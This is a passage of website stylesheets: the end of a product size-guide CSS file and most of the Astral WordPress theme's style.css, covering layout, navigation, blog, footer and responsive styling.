    box-shadow: inset 0 -1px 0 0 #E5E5E5;
}

.pf-product-size-guide__tab {
    cursor: pointer;
    vertical-align: bottom;
    margin-right: 8px;
    display: inline-block;
    padding: 12px 16px;
    border: 1px solid #F8F8F8;
    border-bottom: 1px solid #E5E5E5;
}

.pf-product-size-guide__tab.pf-product-size-guide__tab--active {
    border: solid 1px #E5E5E5;
    border-bottom: none;
}

.pf-size-guide-modal-size-chart__tab {
    font-size: 15px;
    font-weight: bold;
    border: solid 1px transparent;
    cursor: pointer;
    vertical-align: bottom;
    margin-right: 8px;
    display: inline-block;
    padding: 12px 8px;
    text-transform: capitalize;
}
.pf-size-guide-modal-size-chart__tab.pf-size-guide-modal-size-chart__tab--active {
    box-shadow: inset 0 -3px #222;
    font-weight: bold;
}

.pf-size-guide-modal-measurements {
    padding: 15px 0;
}

.pf-size-guide-modal-measurements__description {
    float: left;
    width: 65%;
    position: relative;
}

.pf-size-guide-modal-measurements__image {
    position: relative;
    width: 35%;
    padding: 5px;
    text-align: center;
    float: left;
}

@media only screen and (max-width: 960px) {
    .pf-size-guide-modal-measurements__image,
    .pf-size-guide-modal-measurements__description {
        float: none;
        display: block;
        width: 100%;
    }

    .pf-product-size-guide__tabs {
        overflow-x: scroll;
    }
}

.pf-size-guide-modal-size-chart__table {
    border-collapse: collapse;
    table-layout: fixed;
    width: 100%;
    overflow-x: auto;
}

.pf-size-guide-modal-size-chart__table thead {
    text-transform: uppercase;
    font-weight: bold;
}

.pf-size-guide-modal-size-chart__table tr {
    border: none;
    border-collapse: collapse;
}

.pf-size-guide-modal-size-chart__table td {
    border: none;
    border-bottom: 1px solid #E5E5E5;
    font-size: 16px;
    text-transform: uppercase;
    padding: 12px 8px;
}

.pf-size-guide-modal-clear {
    clear: both;
}



--- FILE ---
content_type: text/css
request_url: https://gruntandsqueal.com/wp-content/themes/astral/style.css?ver=6.9
body_size: 44293
content:
/*
Theme Name: Astral
Theme URI: http://demo.mywebapp.in/astral/
Author: wpmwa
Author URI: http://mywebapp.in/
Description: Astral is a free version  WordPress theme. It is a multi-purpose theme for blog, Education, News, Entertainment etc. You can create a beautiful homepage contain slider, callout, services, blogs, contact section. Support easy to use customization theme options. Astral theme also support Elementor plugin and contact form 7 plugin. Theme contains custom template page full width and page with left sidebar. Demo link - https://mywebapp.in/wordpress-free-themes/
Version: 3.9
Tested up to: 5.4.2
Requires PHP: 5.6
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Tags: right-sidebar, left-sidebar, custom-logo,  custom-header, custom-menu, editor-style, full-width-template, featured-images,  sticky-post, translation-ready, Blog, Entertainment, E-Commerce

Text Domain: astral
*/


/* playfair-display-regular - latin */
@font-face {
    font-family: 'Playfair Display';
    font-style: normal;
    font-weight: 400;
    src: url('../astral/font-family/playfair-display-v14-latin-regular.eot'); /* IE9 Compat Modes */
    src: local('Playfair Display Regular'), local('PlayfairDisplay-Regular'),
    url('../astral/font-family/playfair-display-v14-latin-regular.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */ url('../astral/font-family/playfair-display-v14-latin-regular.woff2') format('woff2'), /* Super Modern Browsers */ url('../astral/font-family/playfair-display-v14-latin-regular.woff') format('woff'), /* Modern Browsers */ url('../astral/font-family/playfair-display-v14-latin-regular.ttf') format('truetype'), /* Safari, Android, iOS */ url('../astral/font-family/playfair-display-v14-latin-regular.svg#PlayfairDisplay') format('svg'); /* Legacy iOS */
}

.navbar {
    border-radius: 0;
    transition: all 0.3s ease-out;
}

h1,
h2,
h3,
h4,
h5,
h6 {
    margin: 0;
    padding: 0;
    font-family: 'Playfair Display', serif;
}

p {
    margin-top: 3px;
    padding: 0;
    font-size: 14px;
    letter-spacing: 1px;
    line-height: 1.9;
    color: #000;
}
.astral_blog p a {
    text-decoration: underline;
}
.media-body a {
    text-decoration: underline;
}
.wp-caption {
    width: 100% !important;
}

.wp-caption-text {
}

.screen-reader-text {
}

.gallery-caption {
}

.bypostauthor {
}

.alignright {
}

.alignleft {
}

img { 
	height: auto; 
	max-width: 100%; 
}

.wp-caption img {
    width: 100%;
}

/* //Reset Code */

/* colors code */
.text-bl {
    color: #343a40;
}

.text-wh {
    color: #fff;
}

.text-li {
    color: #f8f9fa;
}

.bg-li {
    background: #f8f9fa;
}

.bg-wh {
    background: #fff;
}

.let {
    letter-spacing: 1px;
}
.aligncenter {
	text-align: center;
}	
/* bottom-to-top */
a.move-top {
    position: fixed;
    bottom: 1.5%;
    right: 0;
    z-index: 9999;
}

a.move-top span {
    color: #fc636b;
    font-size: 30px;
}

/* header */
header {
    background: #153e4d;
    z-index: 9999;
}

body.boxed {
    width: 1200px;
    box-shadow: 0 0 10px 0 rgba(48, 48, 48, 0.5);
    -webkit-box-shadow: 0 0 10px 0 rgba(48, 48, 48, 0.5);
    -moz-box-shadow: 0 0 10px 0 rgba(48, 48, 48, 0.5);
    /* background: url(../../images/bg-patterns/bg_img1.png) repeat; */
    margin: 0 auto;
    /* padding: 0px 20px; */
}

body.boxed .sticky {
    position: fixed;
    top: 0;
    width: 89%;
}

/* navigation */

#logo a {
    text-decoration: none;
    float: none;
    display: initial;
    font-weight: 600;
    font-size: 35px;
    color: #fff;
    text-shadow: 2px 5px 3px rgba(0, 0, 0, 0.06);
}

#logo img {
    width: 200px;
    height: 80px;
}

/* Display Dropdowns on Hover */
nav ul li:hover > ul {
    display: inherit;
}

.dropdown-menu {
    top: 98%;
    left: -1%;
}

/* Media Queries
--------------------------------------------- */
@media (max-width: 1280px) {
    nav a {
        font-size: 17px;
        font-weight: 600;
    }
}

@media all and (max-width: 991px) {
    #logo {
        display: block;
        padding: 0;
        width: 100%;
        text-align: center;
        float: none;
    }

    /* Change menu item's width to 100% */
    nav ul li {
        display: block;
        width: 100%;
    }

    .dropdown-item {
        color: #ffffff;
    }

    nav a:hover,
    nav ul ul ul a {
        background-color: transparent;
    }

    /* Hide Dropdowns by Default */
    nav ul ul {
        float: none;
        position: static;
        color: #ffffff;
    }

    /* Hide menus on hover */
    nav ul ul li:hover > ul,
    nav ul li:hover > ul {
        display: none;
    }

    /* Fisrt Tier Dropdown */
    nav ul ul li {
        display: block;
        width: 100%;
        padding: 0;
    }

    nav ul ul li a {
        letter-spacing: 2px;
    }

    nav ul ul ul li {
        position: static;
        /* has to be the same number as the "width" of "nav ul ul li" */
    }

    nav a {
        font-size: 14px;
        display: block;
        margin: 0px 0;
    }

}

@media all and (max-width: 330px) {

    nav ul li {
        display: block;
        width: 94%;
    }

}


/* dropdown */
#demo {
    margin: 10px 0 0px 0;
}

#demo .wrapper {
    display: inline-block;
    position: relative;
}

#demo .parent {
    height: 100%;
    width: 100%;
    display: block;
    cursor: pointer;
    line-height: 30px;
    height: 30px;
    color: #fff;
    z-index: 2;
    position: relative;
    -webkit-transition: border-radius .1s linear, background .1s linear, z-index 0s linear;
    -webkit-transition-delay: .8s;
    text-align: center;
    color: #fff;
    text-transform: capitalize;
    font-weight: 500;
    font-size: 15px;
    letter-spacing: 1px;
    padding-left: 0;
    padding-right: 0;
}

#demo .parent:hover,
#demo .content:hover ~ .parent {
    -webkit-transition-delay: 0s, 0s, 0s;
}

#demo .content:hover ~ .parent {
    border-bottom-left-radius: 0;
    border-bottom-right-radius: 0;
    z-index: 0;
}

#demo .content {
    position: absolute;
    top: 0;
    display: block;
    z-index: 1;
    height: 0;
    width: 150px;
    padding-top: 30px;
    -webkit-transition: height .5s ease;
    -webkit-transition-delay: .4s;
}

#demo .wrapper:active .content {
    height: 150px;
    z-index: 3;
    -webkit-transition-delay: 0s;
}

#demo .content:hover {
    height: 150px;
    z-index: 3;
    -webkit-transition-delay: 0s;
}


#demo .content ul {
    background: #fff;
    margin: 0;
    padding: 0;
    overflow: hidden;
    height: 100%;
    border-bottom-left-radius: 5px;
    border-bottom-right-radius: 5px;
}

#demo .content ul a {
    text-decoration: none;
    padding: 0;
}

#demo .content li {
    list-style: none;
    text-align: left;
    color: #999;
    font-size: 16px;
    line-height: 30px;
    height: 40px;
    line-height: 40px;
    padding-left: 10px;
    border-top: 1px solid #eee;
}

#demo .content li:last-of-type {
    border-bottom-left-radius: 5px;
    border-bottom-right-radius: 5px;
}


/* inner banner */
.inner-banner {
    background: url(../images/1.jpg) no-repeat center;
    min-height: 300px;
    position: relative;
    z-index: 0;
    background-size: cover !important;
}

li.breadcrumb-item a {
    color: #000;
}

.breadcrumb-item.active {
    color: #000000;
    text-transform: capitalize;
    font-weight: 600;
}


/* title */
.mwa_title {
    margin-bottom: 3em;
}

h4.mwa-title {
    color: #000;
    text-transform: capitalize;
    font-size: 2.3em;
    font-weight: 600;
}

p.sub-title {
	word-break: break-word;
    color: #000000d1;
    text-transform: capitalize;
    width: 60%;
    margin: 1em auto 0;
}

span.sub-title {
    text-transform: capitalize;
    font-size: 1em;
    color: #fc636b;
}

.align-blog {
    padding: 3em 0;
}
.front-blog {
	background: #153e4d0d;
}

/* about */
.abt-icon {

    border-radius: 50%;
    -webkit-border-radius: 50%;
    -o-border-radius: 50%;
    -ms-border-radius: 50%;
    -moz-border-radius: 50%;
    display: flex;
    align-items: center;
    justify-content: center;
    margin: 0 auto;
}

.abt-icon span {
    font-size: 2.7em;
    color: #ffffff;
}

.abt-txt h4 a {
    word-break: break-word;
    text-transform: capitalize;
    font-size: 20px;
    margin-bottom: 0.5em;
    text-decoration: none;
    color: #000;
}

.abt-txt {
    margin-left: 1em;
}


/* blog */
span.post-icon {
    position: absolute;
    line-height: 3;
    text-align: center;
    font-size: 1.2em;
    letter-spacing: 1px;
    bottom: 0;
    width: 100%;
    left: 0;
    padding: 0px 12px;
    text-transform: capitalize;
    background: hsla(357, 0%, 2%, 0.28);
    color: #fff;
}

h5.blog-title a {
    font-size: 0.9em;
    text-transform: capitalize;
    color: #333;
    font-weight: 600;
    display: block;
}

.blog-btn {
    background: transparent;
    font-weight: 500;
    font-size: 15px;
    letter-spacing: 1px;
    color: #000000;
    text-transform: uppercase;
}

.blog-btn:hover {
    color: #000;
}

.card-body {
    background: #ffff;
}

section#blog .card {
    border: none !important;
}
section#blog .card-header {
    border-bottom: none;
}
a.blog_link {
    padding: 12px 21px;
    font-weight: 600;
    font-size: 16px;
    border-radius: 0px;
    display: inline-block;
    margin-top: 2em;
    background: #fde953;
    color: #153e4d;
    letter-spacing: 1px;
    -o-border-radius: 0px;
    -ms-border-radius: 0px;
    -moz-border-radius: 0px;
    text-transform: capitalize;
}

.slide-img {
    background: url(../images/banner.jpg) no-repeat center;
    background-size: cover;
    min-height: 500px;
}

hr {
    border-top: 1px solid #ccc !important;
}


/* footer */
.footer {
    background: #17181b;
    overflow: hidden;
}

.text-theme-2 {
    color: #000;
}

.text-theme-2:hover {
    color: #000;
}

.footer h2 a {
    font-family: 'Lato', sans-serif;
    text-transform: capitalize;
    font-size: 0.9em;
    color: #fff;
}

.footer h2 a:hover {
    color: #fff;
}

/* footer grids */
.footerv3-top h3 {
    font-size: 1.3em;
    color: #fff;
    text-transform: uppercase;
    margin-bottom: 1.5em;
}

.footv3-left h4 a {
    font-size: 1.3em;
    letter-spacing: 0.5px;
    color: #fff;
    padding: 14px 0 0;
    position: relative;
    text-transform: capitalize;
}

h4.footer-title {
    color: #777;
    text-transform: capitalize;
}

.footerv3-top p {
    font-size: 1em;
    color: #a3b1bf;
    margin: 1em 0;
    line-height: 1.5em;
}

.footer p a {
    color: #fff;
    text-decoration: underline;
}

.footer p a:hover {
    color: #fff;
}

.fv3-contact p {
    display: inline-block;
    vertical-align: middle;
    color: #fff;
    font-size: 16px;
}

.footer-top p {
    max-width: 400px;
}

.list-title li a {
    color: #fff;
    font-size: 1em;
    text-transform: capitalize;
}

h3.f_title {
    font-size: 1.3em;
    color: #fff;
    font-weight: 400;
}

.cpy-right {
    padding: 1vw;
}

.cpy-right p {
    color: #fff;
}

.cpy-right a {
    color: #fff;
}

.cpy-right a:hover {
    text-decoration: none;
    color: #fff;
}

#mwa_banner_slider .mwa_link_bnr:hover {
    background: transparent;
    border: 2px solid #fde953;
    color: #fde953;
}

#callout .mwa_link_bnr:hover {
    background: transparent;
    border: 1px solid #fde953;
    color: #fde953;
}


/* -- Responsive code -- */
@media screen and (max-width: 1080px) {

    .align-about {
        padding: 12em 0 8em;
    }

    h4.mwa-title {
        font-size: 2.1em;
    }

    .services-bg-color {
        padding: 0 2em;
    }

    a.reqe-button {
        padding: 9px 16px;
        font-size: 13px;
    }

}

@media screen and (max-width: 1050px) {

    .align-blog {
        padding: 3em 0;
    }

    .py-lg-5 {
        padding-bottom: 3rem;
    }

    .abt-txt {
        margin-left: 2em;
    }
}

@media screen and (max-width: 1024px) {

    p.bnr-txt {
        width: 100%;
    }

    .inner-banner {
        min-height: 250px;
    }

    /**/
    .contact {
        letter-spacing: 0px;
        word-spacing: -1px;
    }

    .abt_bottom p {
        font-size: 1em;
    }


}

@media screen and (max-width: 991px) {
    .navbar-light .navbar-toggler {
        margin-left: auto;
    }

    .dropdown-menu {
        text-align: center;
    }

    .right_nav {
        margin: 0 auto;
        text-align: center;
    }

    .bb-img h3 {
        font-size: 1.05em;
    }

    p.sub-title {
        width: 100%;
    }

    .mwa_title {
        margin-bottom: 4em;
    }

    .align-about {
        padding: 3em 0 3em;
    }

    .abt-txt h4 {
        font-size: 1.1em;
    }

    .abt-txt {
        margin-left: 2em;
    }

    .slide-banner {
        min-height: 420px;
    }

    .slide-img {
        min-height: 450px;
    }

    .carousel-indicators {
        bottom: -45px;
    }

    .img-grid {
        max-width: 640px;
        margin: 0 auto 2em;
    }

    .social ul li {
        padding-left: 11px;
    }

    .search1 .form-control {
        width: 62%;
    }
}

@media screen and (max-width: 768px) {

    h4.mwa-title {
        font-size: 1.9em;
    }

    .mwa_title {
        margin-bottom: 3em;
    }

    #logo a {
        font-size: 32px;
    }
}

@media screen and (max-width: 667px) {
    .bb-img h3 {
        font-size: 1em;
    }

    .abt-icon span {
        font-size: 1.5em;
    }

    h4.mwa-title {
        font-size: 1.8em;
    }
}


@media screen and (max-width: 640px) {
    .slide-banner {
        min-height: 385px;
    }

    .carousel-indicators {
        bottom: -35px;
    }

}

@media screen and (max-width: 568px) {
    a.blog_link {
        padding: 8px 5px;
        font-size: 11px;
    }

    .wthree-link-bnr {
        padding: 3px 25px;
        letter-spacing: 0px;
        font-size: 13px;
    }

    .navbar-light .navbar-nav .nav-link {
        padding: 4px 15px;
        font-size: 0.85em;
        letter-spacing: 1px;
    }

    p.bnr-txt {
        font-size: 1em;
        line-height: 1.5;
    }

    .align-about {
        padding: 26em 0 3em;
    }

    h4.mwa-title {
        font-size: 1.6em;
    }

    div#contact h4.mwa-title {
        color: #fff;
    }

    .services-bg-color {
        padding: 0;
    }

    .align-blog {
        padding: 2em 0;
    }

    .slide-img {
        min-height: 300px;
    }

    .box13 .box-content,
    .box13:after {
        left: 21px;
        right: 33px;
    }

    #contact iframe {
        min-height: 300px;
    }

    h5.cont-form {
        font-size: 1.5em;
    }

    form.register-wthree .form-control {
        padding: 8px 20px;
    }

    a.navbar-brand {
        font-size: 0.75em;
    }

    .contact-form-wthreelayouts {
        padding: 1em;
    }

    .toggle {
        padding: 6px 10px;
    }

    .modal-body {
        margin: 0 1em;
    }
}

@media screen and (max-width: 480px) {
 
    .slider-info p {
        letter-spacing: 0px;
		font-size: 12px !important;
    }

    .col-md-6.email p, .col-md-6.email a {
        font-size: 14px;
        text-align: center;
    }

    .col-md-6.phone p {
        text-align: center;
        float: none !important;
    }

    .mwa_title {
        margin-bottom: 2.5em;
    }

    .align-about {
        padding: 3em 0 3em;
    }

    .inner-banner {
        min-height: 200px;
    }

    .slide-img {
        min-height: 200px;
    }

    h3.f_title {
        font-size: 1.1em;
    }

    .banner_text_wthree_pvt {
        padding: 22vw 0;
    }

    p.bnr-txt {
        font-size: .8em;
    }

    p {
        font-size: 13px;
    }

    .popup {
        margin: 5em 1em;
        padding: 2.5em 1.5em 1.5em;
    }

    .flip-card {
        float: none;
        margin: 0 auto;
        background-color: transparent;
        width: 300px !important;
        height: 300px !important;
        perspective: 1000px;
    }
}

@media screen and (max-width: 414px) {
    .right_nav {
        margin: 0.5em auto;
    }

    .align-about {
        padding: 21em 0 3em;
    }

    #logo a {
        font-size: 28px;
    }
}

@media screen and (max-width: 384px) {

    .img-grid {
        padding: 0;
    }

    .testi-text p {
        width: 100%;
        font-size: 1em;
    }

    .testi-desc h5 {
        font-size: 1em;
    }
}

@media screen and (max-width: 375px) {
    .inner-banner {
        min-height: 180px;
    }
}

@media screen and (max-width: 320px) {

    .bb-img h3 {
        font-size: 0.9em;
    }

    .abt-icon {
        width: 50px;
        height: 50px;
    }

    .abt-icon span {
        font-size: 1.2em;
    }

    .abt-txt h4 {
        font-size: 1em;
    }

    .align-about {
        padding: 17em 0 3em;
    }

    h4.mwa-title {
        font-size: 1.4em;
    }

    h4.home-title {
        font-size: 1.1em;
    }

    input.serach-input {
        padding: 9px 12px;
        letter-spacing: 0px;
        font-size: 13px;
    }


}


/* new html */
.abt-grid {
    transition: 0.5s;
    padding: 24px;
    transition: 0.5s;

}

.abt-grid:hover {
    transform: scale(1.1);
}

.slider-info h3 {
    font-size: 4em;
}

.slider-info h3 {
    font-size: 3em;
	word-break: break-word;
    text-transform: capitalize;
    color: #fff;
    text-shadow: 3px 3px 22px #1d1a22;
    word-spacing: 5px;
    letter-spacing: 1px;
    font-weight: 700;
    line-height: 1.3;
}

.slider-info p {
	word-break: break-word;
    margin-top: 0.5em;
    font-size: 1.1em;
    font-weight: 600;
    color: #fff;
    text-transform: capitalize;
}

.banner-text {
    text-align: center;
}

.mwa_link_bnr:hover {
    color: #fff;
}

.btn:hover, .btn:focus {
    text-decoration: none;
}

.mwa_link_bnr {
    padding: 8px 35px;
    color: #000;
    font-weight: 600;
    font-size: 16px;
    letter-spacing: 1px;
    border: none;
    text-transform: capitalize;
    border-radius: 20px;
    background: #fff;
}

.sticky {
    position: fixed;
    top: 0;
    width: 100%;
    z-index: 9999;
}

.col-md-6.contact {
    float: left;
    word-spacing: 13px;
    letter-spacing: 2px;
}

.col-md-6.social {
    text-align: right;
    float: right;
    margin-top: 20px;
}

.social ul li {
    display: inline-block;
    padding-left: 13px;
}

.social ul li a {
    color: #000;
    font-size: 25px;
}

.mwa-theme {
    color: #fff;
    background: #153e4d;
}

h4.abt-text {
	word-break: break-word;
    color: #fff;
    line-height: 1.5;
    font-size: 3em;
    margin: 0 auto 0.5em;
    font-weight: 300;
}

.abt_bottom p {
	color: #fff;
    text-align: center;
	word-break: break-word;
    margin-bottom: 1em;
    letter-spacing: 1px;
    font-size: 1.1em;
}

.color-white {
    color: #fff;
}

#mwa_banner_slider .mwa_link_bnr {
    padding: 13px 21px;
    color: #153e4d;
    font-weight: 600;
    font-size: 16px;
    letter-spacing: 1px;
    border: none;
    text-transform: capitalize;
    border-radius: 0px;
    background: #fde953;
}

#callout .mwa_link_bnr {
    padding: 13px 21px;
    color: #153e4d;
    font-weight: 600;
    font-size: 16px;
    letter-spacing: 1px;
    border: none;
    text-transform: capitalize;
    border-radius: 0px;
    background: #fde953;
}

.mwa_title.text-center {
    padding-top: 1.5rem;
    padding-bottom: 1.5rem;
}

.metabox {
    color: #000;
    padding: 5px 0;
    clear: both;
    margin: 10px 0;
}

.metabox a {
    text-decoration: none;
    color: #222222;
}

.metabox a:hover {
    color: #000;
}

.metabox .entry-date {
    margin: 0 13px 0 0;
}

.metabox .entry-author {
    margin: 0 13px 0 0;
}

.metabox .entry-comments {
    margin: 0 13px 0 0;
}

.category span {
    font-weight: 600;
    font-size: 15px;
}

.category a {
    /*font-size: 16px;*/
    color: #000;
}

.mm_single_submit input {
    font-weight: 600;
    font-size: 16px;
    border-radius: 20px;
    display: inline-block;
    margin-top: 2em;
    padding: 6px 18px;
    background: #ffc107;
    background-image: linear-gradient(to right, #d80c89, #5919cc);
    color: #fff;
    letter-spacing: 1px;
    -o-border-radius: 0px;
    -ms-border-radius: 0px;
    -moz-border-radius: 0px;
    text-transform: capitalize;
    border: none;
}

#mm_single_submit {
    font-weight: 600;
    font-size: 16px;
    display: inline-block;
    margin-top: 2em;
    padding: 6px 18px;
    background: #ffeb3b;
    color: #153e4d;
    letter-spacing: 1px;
    -o-border-radius: 0px;
    -ms-border-radius: 0px;
    -moz-border-radius: 0px;
    text-transform: capitalize;
    border: none;
}

.media-body.comments-grid-right {
    padding: 0 13px;
}

ol.children {
    margin-left: 18%;
}

.comments {
    border: 1px solid #cccccc6e;
    margin-bottom: 3%;
}

.media.mt-4 {
    padding: 10px;
}

.comments-grids {
    padding: 10px;
}

a.comment-reply-link {
    text-decoration: none;
    font-weight: 700;
}

.leave-coment-form h3 {
    color: #000000;
    font-weight: 600;
}

.tags.mt-4.p-4.border li {
    display: inline;
}

.tags.mt-4.p-4.border li a {
    font-size: 15px;
    padding: 0 9px 0 9px;
}

img.img-fluid.page-full.img-thumbnail {
    width: 100%;
}

/*blog-page  */
.blog_page .astral_blog {
    border: 1px #ccc;
    box-shadow: 10px #cccccccc;
    margin-bottom: 39px;
    border: none;
    border-radius: 6px;
    -webkit-box-shadow: 0px 0px 57px 0px rgba(0, 0, 0, 0.11);
    box-shadow: 0px 0px 57px 0px rgba(0, 0, 0, 0.11);
    padding: 20px;
}

.blog_page a.single {
    font-weight: 600;
    font-size: 16px;
    display: inline-block;
    margin-top: 2em;
    padding: 11px 18px;
    background: #FFEB3B;
    color: #153e4d;
    letter-spacing: 1px;
    -o-border-radius: 0px;
    -ms-border-radius: 0px;
    -moz-border-radius: 0px;
    text-transform: capitalize;
    text-decoration: none;
}
.astral_blog a.single {
    font-weight: 600;
    font-size: 16px;
    display: inline-block;
    margin-bottom: 2em;
    padding: 11px 18px;
    background: #FFEB3B;
    color: #153e4d;
    letter-spacing: 1px;
    -o-border-radius: 0px;
    -ms-border-radius: 0px;
    -moz-border-radius: 0px;
    text-transform: capitalize;
    text-decoration: none;
}

.blog_page a.single:hover {
    background: transparent;
    border: 1px solid #153e4d;
}

.event-right .btn {
    width: 38%;
    margin-top: 0;
    background: linear-gradient(to right, #d80c89, #5919cc);
}

.categories.mb-4.p-sm-4.p-3.border li a {
    color: #000;
}

.card-title a {
    text-decoration: none;
    color: #000;
}
.card-title a:hover {
	text-decoration: none;
    color: #000;
}

.tagcloud a {
    text-decoration: none;
}

/* swiper css */
html, body {
    /*position: relative;*/
    height: 100%;
}

body {
    font-size: 14px;
    color: #000;
    margin: 0;
    padding: 0;
}

.swiper-container {
    width: 100%;
    height: 85%;
}

.swiper-slide {
    font-size: 18px;
    background: #fff;
    display: -webkit-box;
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    -webkit-box-align: center;
    -ms-flex-align: center;
    -webkit-align-items: center;
    align-items: center;
}

.swiper-slide {
    background-size: cover;
    background-position: center;
}

#blog .swiper-container {
    width: 100%;
    height: 100%;
}

#blog .swiper-slide {
    text-align: center;
    font-size: 18px;
    background: #fff;
    display: -webkit-box;
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    -webkit-justify-content: center;
    justify-content: center;
    -webkit-box-align: center;
    -ms-flex-align: center;
    -webkit-align-items: center;
    align-items: center;
}


/* service */
.abt-grid {
    margin: 0 0 50px;
    border-radius: 5px;
    border: 1px solid #cccccc6b;
    transition: all 0.3s ease 0s;
    z-index: 1;
    box-shadow: 0 3px 30px rgba(0, 0, 0, 0.17);
}

.abt-grid:hover {
    box-shadow: 0 20px 60px rgba(21, 62, 77, 0.3);
    transition: all 0.3s cubic-bezier(0.68, -0.55, 0.27, 1.55);
    transform: translate3d(0, -20px, 0);
}


/* scroll top */
.circle {
    height: 50px;
    width: 50px;
    border-radius: 50%;
    background: #153e4d;

    position: relative;

    -webkit-transition: height .25s ease, width .25s ease;
    transition: height .25s ease, width .25s ease;

    -webkit-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%);
}

.circle:before,
.circle:after {
    content: '';
    display: block;
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    border-radius: 50%;
    border: 1px solid #153e4d;
}

.circle:before {
    -webkit-animation: ripple 2s linear infinite;
    animation: ripple 2s linear infinite;
}

.circle:after {
    -webkit-animation: ripple 2s linear 1s infinite;
    animation: ripple 2s linear 1s infinite;
}

/*.circle:hover:before,
.circle:hover:after {
  -webkit-animation: none;
  animation: none;
}*/

@-webkit-keyframes ripple {
    0% {
        -webkit-transform: scale(1);
    }
    75% {
        -webkit-transform: scale(1.75);
        opacity: 1;
    }
    100% {
        -webkit-transform: scale(2);
        opacity: 0;
    }
}

@keyframes ripple {
    0% {
        transform: scale(1);
    }
    75% {
        transform: scale(1.75);
        opacity: 1;
    }
    100% {
        transform: scale(2);
        opacity: 0;
    }
}

.circle i {
    line-height: 41px;
    font-size: 30px;
    color: #fff;
}

/* menu bar */
.navbar-light .navbar-toggler {
    padding: 10px;
}

.navbar-toggler {
    background-color: #ffffff;
    border: 1px solid white;
}

.navbar-collapse.in {
    overflow-y: auto;
}

.collapse.in {
    display: block;
}

.dropdown-menu {
    padding: 0;
}

.dropdown-item {
    color: #ffffff;
    background-color: #ffc107;
}

.align-about {
    padding-top: 3rem;
    padding-bottom: 3rem;
}

.align-page-full {
    padding-top: 3rem;
    padding-bottom: 3rem;
}

.menu1.container-fluid {
    background: #000;
    z-index: 9999;
}

.navbar-light .navbar-nav .active > .nav-link, .navbar-light .navbar-nav .nav-link.active, .navbar-light .navbar-nav .nav-link.show, .navbar-light .navbar-nav .show > .nav-link {
    color: #fff;
}

.navbar-light .navbar-nav .nav-link {
    color: #fff;
}

.dropdown-item:focus, .dropdown-item:hover {
    color: #000;
    text-decoration: none;
    background-color: #ffc107;
}

nav.navbar.navbar-expand-lg.navbar-light {
    padding-top: 1rem !important;
    padding-bottom: 1rem !important;
}

.navbar-light .navbar-nav .nav-link:focus, .navbar-light .navbar-nav .nav-link:hover {
    color: #fff;
}

div#main-menu {
    background: #000;
}

.logo p {
    font-size: 17px;
}

div#logo {
    margin-top: 10px;
}

.navbar-light .navbar-nav .nav-link {
    color: #fff !important;
}

/* social icons */
ul.social-network {
    list-style: none;
    display: inline;
    margin-left: 0;
    padding: 0;
}

ul.social-network li {
    display: inline;
}

.social-network a.icoRss:hover {
    background-color: #F56505;
}

.social-network a.icoFacebook:hover {
    background-color: #3B5998;
}

.social-network a.icoTwitter:hover {
    background-color: #33ccff;
}

.social-network a.icoGoogle:hover {
    background-color: #BD3518;
}

.social-network a.icoVimeo:hover {
    background-color: #0590B8;
}

.social-network a.icoLinkedin:hover {
    background-color: #007bb7;
}

.social-network a.icoRss:hover i, .social-network a.icoFacebook:hover i, .social-network a.icoTwitter:hover i,
.social-network a.icoGoogle:hover i, .social-network a.icoVimeo:hover i, .social-network a.icoLinkedin:hover i {
    color: #fff;
}

a.socialIcon:hover, .socialHoverClass {
    color: #44BCDD;
}

.social-circle li a {
    display: inline-block;
    position: relative;
    margin: 0 auto 0 auto;
    -moz-border-radius: 50%;
    -webkit-border-radius: 50%;
    border-radius: 50%;
    text-align: center;
    width: 50px;
    height: 50px;
    font-size: 20px;
    background-color: #000000;
}

.social-circle li i {
    margin: 0;
    line-height: 50px;
    text-align: center;
}

.social-circle li a:hover i, .triggeredHover {
    -moz-transform: rotate(360deg);
    -webkit-transform: rotate(360deg);
    -ms--transform: rotate(360deg);
    transform: rotate(360deg);
    -webkit-transition: all 0.2s;
    -moz-transition: all 0.2s;
    -o-transition: all 0.2s;
    -ms-transition: all 0.2s;
    transition: all 0.2s;
}

.social-circle i {
    color: #fff;
    -webkit-transition: all 0.8s;
    -moz-transition: all 0.8s;
    -o-transition: all 0.8s;
    -ms-transition: all 0.8s;
    transition: all 0.8s;
}

/* flip */
.flip-card {
    float: none;
    margin: 0 auto;
    background-color: transparent;
    width: 300px;
    height: 300px;
    perspective: 1000px;
}

.flip-card-inner {
    position: relative;
    width: 100%;
    height: 78%;
    text-align: center;
    transition: transform 0.6s;
    transform-style: preserve-3d;
    box-shadow: 0 4px 8px 0 rgba(0, 0, 0, 0.2);
}

.flip-card:hover .flip-card-inner {
    transform: rotateY(180deg);
}

.flip-card-front, .flip-card-back {
    position: absolute;
    width: 100%;
    height: 100%;
    backface-visibility: hidden;
}


.flip-card-front {
    background: #153e4d;
    color: #fff;
    z-index: 2;
}

.flip-card-back {
    background-color: #000000;
    color: white;
    transform: rotateY(180deg);
    z-index: 1;
}

.flip-card-front h1 {
    padding-top: 26%;
    font-size: 4rem;
}

.flip-card-back h3 {
    padding-top: 26%;
    font-size: 2rem;
}

.flip-card-back p {
	color: #fff;
    font-size: 1rem;
}

.astral_blog.sticky {
    position: relative;
}

.navigation a {
    color: #000;
}


/* parallax */
.parallax {
    overflow: hidden;
    min-height: 500px;
    background-attachment: fixed;
    background-position: center;
    background-repeat: no-repeat;
    background-size: cover;
}

/* responsive */
@media (min-device-width: 768px) and (max-device-width: 1023px) {
    a.blog_link {
        padding: 8px 28px !important;
    }

    .flip-card {
        width: 226px;
        height: 275px;
    }
}


@media (min-device-width: 568px) {
    h4.abt-text {
        font-size: 2em;
    }
}

@media only screen and (min-device-width: 481px) and (max-device-width: 1024px) and (orientation: landscape) {
    .flip-card {
        width: 167px;
        height: 241px;
    }

    .col-md-6.phone p {
        font-size: 12px !important;
    }

    .col-md-6.email p, .col-md-6.email a {
        font-size: 12px !important;
    }

    .slider-info h3 {
        font-size: 2em;
    }

    .col-md-6.social {
        text-align: center !important;
        margin-bottom: 20px;
    }

    .abt-grid {
        padding: 9px;
    }

    a.blog_link {
        padding: 14px 20px;
